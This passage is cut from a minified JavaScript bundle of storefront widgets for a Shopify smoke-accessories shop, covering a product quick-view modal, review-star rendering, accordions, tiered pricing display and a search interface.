.product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&h()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(101)))).then((()=>this.insertHTML("prepend-to","body",n(102)))).then((()=>{this.snippets.quanity=n(103)})).then((()=>{this.snippets.slider=n(104)})).then((()=>{this.snippets.ccThumbslider=n(105)})).then((()=>{this.snippets.imgitem=n(106)})).then((()=>{this.snippets.ccThumbimgitem=n(107)})).then((()=>{this.snippets.ratingstar=n(108)})).then((()=>n(49)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){var t,c=n(0),i=c(".cc-quick-view-16229760");let r,o={};function a(e,t){const n=i.find(".cc-slider__arrows");0==e?(n.find(".cc-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-next").removeAttr("disabled").attr("aria-hidden",!1)):e+1==t?(n.find(".cc-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-prev, .cc-next").removeAttr("disabled").attr("aria-hidden",!1)}function s(e,t){const n=i.find(".cc-thumb__arrows");0==e?(n.find(".cc-thumb-prev").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)):e+5==t?(n.find(".cc-thumb-next").attr("disabled",!0).attr("aria-hidden",!0),n.find(".cc-thumb-prev").removeAttr("disabled").attr("aria-hidden",!1)):n.find(".cc-thumb-prev, .cc-thumb-next").removeAttr("disabled").attr("aria-hidden",!1)}function l(){const e=function(){const e=i.find("#productSelect"),t=e.get(0).selectedIndex,n=e.get(0).options[t].dataset;return{id:Number(e.get(0).options[t].value),price:n.price,sku:n.sku,vid:n.vid,m:n.m,e:n.e}}();let t=window.Shopify.money_format;"$"==t&&(t="");let n=window.Shopify.formatMoney(Number(e.price),t);i.find(".market-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.m).toFixed(2),t),i.find(".member-cell .new_price ").text(n),n=window.Shopify.formatMoney(Number(e.e).toFixed(2),t),i.find(".elite-cell .new_price ").text(n)}function d(){const e=o.variants.filter((e=>e.available));let t,n=[],r=[];i.find("#product-options .option").each((function(o){n=[...e],i.find("#product-options .option").each((function(e){o!=e&&(t=c(this).find(".option-select-button.active").val(),n=n.filter((n=>n[`option${e+1}`]==t)))})),r=[...new Set(n.map((e=>e[`option${o+1}`])))],c(this).find(".option-select-button").each((function(){t=c(this).val(),r.includes(t)?c(this).removeClass("cc-disabled"):c(this).addClass("cc-disabled")}))}))}function p(){const e=Number(i.find("#productSelect").val()),t=o.variants.filter((t=>t.id&&t.id==e));if(t.length){const e=Object.assign({},t[0]);if(e.featured_image&&"object"==typeof e.featured_image&&e.featured_image.position){if(r){const t=r.currentSlide,n=e.featured_image.position-1;t-n>1||n-t>1?(r.config.duration=0,r.resizeHandler(),r.goTo(n),r.config.duration=700,r.resizeHandler()):r.goTo(n)}i.find(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(pos).addClass("cc-indiactive")}}}function u(){i.find(".option-select-button").on("click",(function(){c(this).addClass("active").siblings().removeClass("active"),function(){let e,t=[...o.variants];i.find("#product-options .option").each((function(n){e=c(this).find(".option-select-button.active").val(),t=t.filter((t=>t[`option${n+1}`]==e))})),t.length?(i.find("#productSelect").val(t[0].id),i.find(".variant-lowstock").hide(),i.find(`.variant-lowstock[id="variant_${t[0].id}_countdown"]`).show()):i.find(".variant-lowstock").hide(),t=t.filter((e=>e.available)),t.length?i.find("#AddToCart").removeAttr("disabled").find("#AddToCartText").text("Add to Cart"):i.find("#AddToCart").attr("disabled",!0).find("#AddToCartText").text("Sold Out")}(),l(),d(),p()}))}async function h(e){o=await fetch(`${e}.js`).then((e=>e.json())).then((e=>e)),function(){o.available||i.find("#AddToCart").addClass("cc-soldout").attr("disabled",!0);const e=o.variants.filter((e=>e.available));if(e.length){const t=Object.assign({},e[0]);let n;i.find(".option-select").val(t.id),o.options.forEach(((e,c)=>{n=t[`option${c+1}`],i.find(`.option-select-button[value="${n}"]`).addClass("active")})),i.find(`.variant-lowstock[id="variant_${t.id}_countdown"]`).show()}l(),d(),u(),p()}()}async function g(t){const n=`https://api-cdn.yotpo.com/v3/storefront/store/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/product/${t}/ratings`,r=await fetch(n).then((e=>e.json())).then((e=>e.bottomline));r&&"object"==typeof r&&i.find(".yotpo-widget-instance").append(function(t,n){let i,r;const o=n.totalReviews>1?`${n.totalReviews} Reviews`:`${n.totalReviews} Review`,a=c(`\n      <div class="cc-product__rating" data-review_rating="${n.averageScore}">\n        <div class="cc-rating-wrap">\n          <div class="cc-rating__stars" aria-label="${n.averageScore} rating" title="${n.averageScore} rating">\n            <div class="cc-rating-stars" aria-hidden="true"></div>\n          </div>\n          <div class="cc-review__count">\n            <span class="cc-review-count">${o}</span>\n          </div>\n        </div>\n      </dv>\n    `);for(let o=1;o<=5;o++){const s=c(e.snippets.ratingstar);s.find("linearGradient").attr("id",`cc_stars_gradient_${t}_${o}`),s.find("path").attr("fill",`url(#cc_stars_gradient_${t}_${o})`),o<=n.averageScore?i="100%":(r=n.averageScore-(o-1),i=r>0?`${Math.ceil(100*r)}%`:"0%"),s.find("linearGradient stop:not([stop-opacity])").attr("offset",i),s.find("linearGradient stop[stop-opacity]").attr("offset",i),a.find(".cc-rating-stars").append(s)}return a}(t,r))}function f(o){i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),i.find(".cc-qv-product-image").empty(),i.find(".cc-thumbnail-image").empty(),i.find(".cc-product-content").empty(),fetch(o).then((e=>e.text())).then((l=>{const d=(new DOMParser).parseFromString(l,"text/html");i.removeClass("cc-loader-active"),i.addClass("cc-quickview-show"),c("body").addClass("cc-view"),i.find(".cc-product-content").append(c(d).find("#product-top").clone()),i.find(".cc-qv-product-image").append(e.snippets.slider),i.find(".cc-thumbnail-image").append(e.snippets.ccThumbslider),c(d).find("#ProductPhotoWrapper #ProductPhoto .image").each((function(){var t=c(e.snippets.imgitem),n=c(e.snippets.ccThumbimgitem);if(c(this).find("iframe").length)t.find("img").remove(),t.append('<iframe src="" width=""></iframe>'),t.find("iframe").attr("src",c(this).find("iframe").attr("src"));else{t.addClass("cc-hide");const e=c(this).find("img").attr("src"),i=c(this).find("img").attr("src").replace("_200x","_400x");t.find("img").attr("src",i),n.find("img").attr("src",e)}i.find(".cc-qv-product-image .cc-slider").append(t),i.find(".cc-thumbnail-image .cc-thumb-slider").append(n)})),i.find(".grid__item.action-section").prepend(c(e.snippets.quanity)),i.find(".grid__item.action-section").prepend(`<a class="cc-link" href="${o}">View product details</a>`),i.find(".cc-link").on("click",(()=>{e.trigger("Clicked.viewproductdetails")})),1==i.find(".cc-qv-product-image .cc-itemss").length&&i.find(".cc-qv-product-image .cc-itemss .cc-img").wrap(`<a class="cc-product-link" href="${o}"></a>`),i.find(".cc-product-link").on("click",(()=>{e.trigger("Clicked.product")})),function(){var t,o;const l=n(16),d=i.find(".cc-qv-product-image .cc-itemss").length;let p;i.find(".cc-thumbnail-image").show(),r=new l({selector:i.find(".cc-slider").get(0),perPage:{320:1},draggable:!1,duration:700,loop:!1,onInit(){p=this.currentSlide,a(p,d)},onChange(){p=this.currentSlide,a(p,d)}});const u=i.find(".cc-thumb-slider .cc-itemss").length;let h;u>5&&(i.find(".cc-thumbnail-image").addClass("cc-thumb__slides"),o=new l({selector:i.find(".cc-thumb-slider").get(0),perPage:{320:5,699:5,767:5,1024:5},draggable:!0,duration:700,onInit(){h=this.currentSlide,s(h,u)},onChange(){h=this.currentSlide,s(h,u)}})),t=i.find(".cc-itemss").length,t-=r.perPage+1;for(let e=0;e<t;e++)i.find(".cc-thumbnail-list").append('<li class="cc-indiitem"></li>');i.find(".cc-qv-product-image .cc-itemss").length>1?(i.find(".cc-next").on("click",(()=>{r.next(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.next")})),i.find(".cc-prev").on("click",(()=>{r.prev(),c(".cc-indiactive").removeClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").eq(r.currentSlide).addClass("cc-indiactive"),e.trigger("clicked.previous")}))):i.find(".cc-slider__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").length<=1&&i.find(".cc-thumbnail-image").hide(),i.find(".cc-thumb-slider .cc-itemss").length>5?(i.find(".cc-thumb-next").on("click",(()=>{o.next(),e.trigger("clicked.next")})),i.find(".cc-thumb-prev").on("click",(()=>{o.prev(),e.trigger("clicked.previous")}))):i.find(".cc-thumb__arrows").remove(),i.find(".cc-thumb-slider .cc-itemss").eq(0).addClass("cc-indiactive"),i.find(".cc-thumb-slider .cc-itemss").each((function(t){c(this).on("click",(function(){c(".cc-indiactive").removeClass("cc-indiactive"),c(this).addClass("cc-indiactive");const n=r.currentSlide,i=t;n-i>1||i-n>1?(r.config.duration=0,r.resizeHandler(),r.goTo(i),r.config.duration=700,r.resizeHandler()):r.goTo(i),r.goTo(t),e.trigger("clicked.image")}))}))}(),i.find("#product-top #ProductTitleTop h1.animated.fadeInUp.step1.white").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`),window.location.href=o})),i.find(".cc-q-minus").on("click",(n=>{n.preventDefault(),1!=(t=c("#product-quantity").val())&&""!=t&&(t--,i.find("#product-quantity").val(t)),e.trigger("Clicked.decrement")})),i.find(".cc-q-plus").on("click",(n=>{n.preventDefault(),""==(t=i.find("#product-quantity").val())&&(t=0),t++,i.find("#product-quantity").val(t),e.trigger("Clicked.increment")})),i.find("#product-quantity").on("change, keyup",(()=>{setTimeout((()=>{const e=c("#product-quantity").val();i.find("#product-quantity").val(e)}),500)})),i.find("#AddToCart").on("click",(function(){c(this).attr("disabled",!0);!async function(e){const t=new FormData(e.get(0));await fetch("/cart/add.js",{method:"post",body:t}).then((e=>e.json())).then((e=>{i.find("#AddToCart").removeAttr("disabled"),i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view");try{populateCartDrawer(e)}catch(e){}}))}(c(this).closest("form"));const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find("#product-options .option-select-button.primary-option").on("click",(function(){const t=c(this).find("span").text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),i.find(".variant-lowstock").hide();const p=i.find("#AddToCartForm").attr("data-pid");p&&g(p);try{h(o)}catch(e){}i.find(".cc-content").scrollTop(0)}))}function m(){let t;c("#products .product.grid__item:not(:has(.cc-qvw-16229760))").each((function(){var n=c(this).find(".grid__image").attr("href");c(this).find(".cc-qvw-16229760").length||(t=c(`\n          <div class="cc-qvw-16229760">\n            <button class="cc-qvw-btn" type="button" data-product_url="${n}">\n              <span class="cc-qvw-label">Quick View</span>\n            </button>\n          </div>\n        `),function(t){let n;t.find(".cc-qvw-btn").on("click",(function(t){t.preventDefault(),t.stopPropagation(),n=c(this).attr("data-product_url"),i.addClass("cc-loader-active"),f(n),e.trigger("clicked.quickview")}))}(t),c(this).find(".image-holder").append(t)),c(this).attr("data-plink",n)}))}c(document).on("click",(e=>{c(e.target).closest(".cc-quick-view-16229760 .cc-overlay1").length&&!c(e.target).closest(".cc-quick-view-16229760 .cc-quick-view").length&&(i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"))})),c(".cc-quick-view-16229760 .cc-modal-close").on("click",(()=>{i.removeClass("cc-quickview-show"),c("body").removeClass("cc-view"),e.trigger("clicked.close")})),c(".new-collection-container .product.grid__item .card--btn .btn.tttt").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".new-collection-container .product.grid__item .t.card--btn.single-item-form .btn.add-to-cart-button.hhh").on("click",(function(){const t=c(this).text().trim().toLowerCase();e.trigger(`clicked.${t}`)})),c(".template-collection").length&&(e.trigger("visible"),m());let v=window.location.pathname;!function(){const t=new MutationObserver((()=>{v!=window.location.pathname&&(v=window.location.pathname,c(".template-collection").length&&e.trigger("visible")),c(".new-collection-container .product.grid__item").length&&c(".new-collection-container .product.grid__item:not(:has(.cc-qvw-16229760))").length&&m()}));t.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{t.disconnect()}))}(),e.on("closed",(()=>{c("body").removeClass("cc-sw-show")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(109)))).then((()=>{this.snippets.accordionHtml=n(110)})).then((()=>n(51)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function(){const n=new MutationObserver((()=>{t(".about-product:not(.cc-product-30059977)").length&&function(){t(".about-product").addClass("cc-product-30059977"),t(".about-product").before(e.snippets.accordionHtml);const n=t(".cc-accordion-30059977");!function(){const e=t(".about-product").wrapAll();t(".about-product").length&&n.find('.cc-tab-list[data-list="About the Product"]').show(),n.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=t('.highlights-new[id="highlights"]').wrapAll();t('.highlights-new[id="highlights"]').length&&n.find('.cc-tab-list[data-list="Highlights"]').show(),n.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),n.on("click",".cc-accordion-button",(function(){const c=t(this).attr("aria-controls"),i=t(this).text();t(this).addClass("cc-button-active").attr("aria-expanded",!0),n.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),n.find(`.cc-content-list[id="${c}"]`).addClass("cc-content-active"),n.find(".cc-content-list").not(`[id="${c}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)})),e.trigger("visible")}()}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(111)))).then((()=>{this.snippets.accordionHtml=n(112)})).then((()=>n(53)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);let i="";function r(){const t=window.location.pathname;if(i!=t){i=t;c(".product-top-content").length>0&&(e.trigger("visible"),function(){c(".about-product").before(e.snippets.accordionHtml);const t=c(".cc-accordion-48576568");!function(){const e=c(".about-product").wrapAll();c(".about-product").length&&t.find('.cc-tab-list[data-list="About the Product"]').show(),t.find('.cc-content-list[id="About__30059977"]').append(e)}(),function(){const e=c('.highlights-new[id="highlights"]').wrapAll();c('.highlights-new[id="highlights"]').length&&t.find('.cc-tab-list[data-list="Highlights"]').show(),t.find('.cc-content-list[id="Highlights__30059977"]').append(e)}(),t.on("click",".cc-accordion-button",(function(){const n=c(this).attr("aria-controls"),i=c(this).text();c(this).addClass("cc-button-active").attr("aria-expanded",!0),t.find(".cc-accordion-button").not(this).removeClass("cc-button-active").attr("aria-expanded",!1),t.find(`.cc-content-list[id="${n}"]`).addClass("cc-content-active"),t.find(".cc-content-list").not(`[id="${n}"]`).removeClass("cc-content-active"),e.trigger(`Clicked.${i}`)}))}())}}t((()=>{r()}),500),r()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=i(n(2));function i(e){return e&&e.__esModule?e:{default:e}}class r extends c.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(113)))).then((()=>{this.snippets.priceHtml=n(114)})).then((()=>n(55)(this)))}}e.exports=r},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc(),c=n(0);!function(){const n=new MutationObserver((()=>{c(".template-product #addtocartbox .cc-pricing-table-wrap:not(.cc-product-91665844)").length&&c(".template-product #addtocartbox .cc-pricing-table-wrap").length&&(c(".template-product #addtocartbox .cc-pricing-table-wrap").addClass("cc-product-91665844"),c(".template-product #addtocartbox .cc-pricing-table-wrap").before(e.snippets.priceHtml),t((function(){const e=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim();c(".cc-price-91665844 .cc-intial-price .cc-price-value").text(e)}),500),t((function(){const e=c(".cc-pricing-table-wrap .member-cell .new_price").text().trim();c(".cc-price-91665844 .cc-member-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-member-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),t((function(){const e=c(".cc-pricing-table-wrap .elite-cell .new_price").text().trim();c(".cc-price-91665844 .cc-elite-price .cc-price-value").text(e);const t=c(".cc-pricing-table-wrap .market-cell .new_price").text().trim().replace(/[^0-9.]/g,"")-e.replace(/[^0-9.]/g,"");c(".cc-price-91665844 .cc-elite-price .cc-save-value").text(`Save $${Number(t.toFixed(2))}`)}),500),c(".cc-pricing-table-wrap .member-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-member-active"),c(".cc-pricing-table-wrap .elite-cell.active").length&&c(".cc-price-91665844 .cc-price-inner").addClass("cc-elite-active"),t((function(){let e;e=c(".template-product .cc-pricing-table-wrap .elite-cell.active").length?c(".template-product .cc-main-list.cc-elite-price .cc-price-value").text().trim():c(".template-product .cc-pricing-table-wrap .member-cell.active").length?c(".template-product .cc-main-list.cc-member-price .cc-price-value").text().trim():c(".template-product .cc-main-list.cc-intial-price .cc-price-value").text().trim(),c(".template-product button.addtocart[disabled]").length||c(".template-product button.addtocart #AddToCartText").text(`Add to Cart - ${e}`)}),100),c(".cc-price-91665844  .cc-price-list").on("click",(function(t){t.preventDefault();const n=c(this).attr("aria-label");c(this).parent().toggleClass("cc-tip-active"),c(".cc-price-91665844 .cc-main-list").not(c(this).parent()).removeClass("cc-tip-active"),e.trigger(`Clicked.iicon${n}`)})),c(document).on("click",(e=>{0===c(e.target).closest(".cc-price-91665844 .cc-price-list").length&&c(".cc-price-91665844 .cc-main-list").removeClass("cc-tip-active")})),c(document).on("mousedown keydown",".addtocart",(()=>{e.trigger("Clicked.Addtocart")})),e.trigger("visible"))}));n.observe(document,{subtree:!0,childList:!0}),window.addEventListener("beforeunload",(()=>{n.disconnect()}))}()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=d(n(115)),i=n(15),r=n(26),o=d(n(0)),a=d(n(27)),s=d(n(61)),l=(n(62),n(116),d(n(10)));function d(e){return e&&e.__esModule?e:{default:e}}const p=["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],u=()=>JSON.parse(localStorage.getItem("recentSearches"))||[],h=e=>{let t=u();const n=t.indexOf(e);n>-1&&t.splice(n,1),t.push(e);const c=t.slice(-5);localStorage.setItem("recentSearches",JSON.stringify(c))};let g=u(),f={placeholders:["Puffco","Grinder","Bowl","Ash catcher","Banger","Bong","Bubbler","Dab rig","Pulsar","Carb cap","Pax"],preText:"Search for",stay:2e3,speed:150,element:"#cc-search, #cc-search-input"};const m=f.element;let v,w=0,b=0;const y=function(){const e=f.placeholders[w].substring(0,b+1);document.querySelectorAll(m).forEach((t=>{t.setAttribute("placeholder",f.preText+" "+e)}))},x=function(){0===b?(b=0,w++,w===f.placeholders.length&&(w=0),clearInterval(v),C()):(y(),b--)},k=function(){clearInterval(v),v=setInterval(x,f.speed)},_=function(){const e=f.placeholders[w];b===e.length&&setTimeout(k,f.stay),y(),b++},C=function(){v=setInterval(_,f.speed)},S=(e,t)=>{let n;return function(){const c=this,i=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(c,i)),t)}};function q(e,t,n,c,o,l,d,p,u,h,g){const{domainId:f,campaignId:m,variantId:v,pageSize:w,currency:b,tracker:y,userId:x,pageId:k}=e,_=e=>{const{name:t,onToggleFilters:n,label:c}=e;return(0,i.h)("div",{onClick:n,"data-filterName":t,style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"}},c,(0,i.h)("div",{style:{"font-size":18,float:"right",cursor:"pointer","font-weight":"500","padding-right":10},"data-filterName":t},"-"))},C=e=>{const{name:t,label:n,onToggleFilters:c}=e;return(0,i.h)("div",{style:{color:"#171717","font-weight":"500",padding:"10px 0",cursor:"pointer",margin:0,"font-size":18,"border-bottom":"1px solid #1717170f","margin-bottom":"5px"},onClick:c,"data-filterName":t},n,(0,i.h)("div",{style:{"font-size":18,float:"right","font-weight":"500","padding-right":10},"data-filterName":t},"+"))},S=()=>(0,i.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,i.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,i.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#171717","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,i.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),q=e=>{const{value:t,onChange:n,count:c,label:r,index:o,bucketsLength:a}=e;return(0,i.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":o===a-1?0:6,"padding-top":0===o?0:5},onClick:()=>n(!t)},!t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":0,display:"block"}}),t&&(0,i.h)("div",{className:"cc-checkbox",style:{border:"1px solid #171717",width:15,height:15,minWidth:15,"border-radius":2,background:"#171717"}},(0,i.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:10,"align-items":"center","border-top":"none","margin-top":0,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,i.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":"14px","padding-right":"5px","line-height":"20px"}},r),(0,i.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5,"font-size":"12px","text-align":"center","font-weight":"400"}},`(${c})`))},P=e=>{const{value:t,buckets:n,onChange:c,name:r}=e;return(0,i.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=r,i=e.name,void(t&&-1===t.indexOf(i)?(t.push(i),c(n,t)):(t&&t.splice(t.indexOf(i),1),c(n,t)));var n,i},label:e.name,count:e.count,bucketsLength:n.length}))))},$=e=>{const{value:t,buckets:n,onChange:c,formatter:r,name:o}=e;return(0,i.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,a)=>{const s=r?r(o,e.name):e.name;return(0,i.h)(q,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),c(o,t)):(t.splice(t.indexOf(n),1),c(o,t))));var n},label:s,count:e.count,index:a,bucketsLength:n.length})})))},N=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:e.imageUrl?e.imageUrl:"https://cdn.convertcart.com/uploads/c5f46de2.png";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%","border-radius":"16px 16px 0 0",overflow:"hidden"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},E=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:v,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},r=e.image?e.image:"https://www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg";return(0,i.h)("div",{className:"cc-product-card-outer",style:{width:c?"50%":"20%",padding:10,cursor:"pointer"}},(0,i.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",padding:"0px",height:"100%","max-height":"100%","min-height":"100%",border:"1px solid #1717170f","border-radius":"16px"},"data-cc-id":e._id},(0,i.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#171717",width:"100%"},"data-cc-ev":JSON.stringify(n)},(0,i.h)("div",{style:{position:"relative","padding-bottom":"100%",overflow:"hidden","border-radius":"16px 16px 0 0"}},(0,i.h)("img",{src:r,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:0,right:0,margin:"0 auto","object-fit":"contain",width:"100%",height:"100%",transform:"translateY(-50%)",background:"#000",padding:"25px"},alt:e.name})),(0,i.h)("div",{style:{padding:"6px 10px","font-size":"15px","line-height":"normal","font-weight":"500",textAlign:"left",margin:"10px 0"}},e.name))))})))},I=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),c=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,r=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),o=e=>{let{rating:t}=e;const n=[],c=Math.round(2*Number(t))/2;for(let e=1;e<=5;e++)c>=e?n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-full",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.22664008692619053"},(0,i.h)("stop",{offset:"100%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"100%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.22664008692619053')"}))):n.push((0,i.h)("svg",{"aria-hidden":"true",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",className:"star-container yotpo-sr-star-empty",width:"15",height:"15",style:"display: flex; flex-direction: row; margin-right: 3.5px;"},(0,i.h)("defs",null,(0,i.h)("linearGradient",{id:"yotpo_stars_gradient_0.14183550835805037"},(0,i.h)("stop",{offset:"0%","stop-color":"rgba(245,222,5,1)"}),(0,i.h)("stop",{"stop-opacity":"1",offset:"0%","stop-color":"#FFFFFF"}))),(0,i.h)("path",{style:"pointer-events: none;",d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",stroke:"rgba(245,222,5,1)",fill:"url('#yotpo_stars_gradient_0.14183550835805037')"})));return(0,i.h)(i.Fragment,null,n)};return(0,i.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const 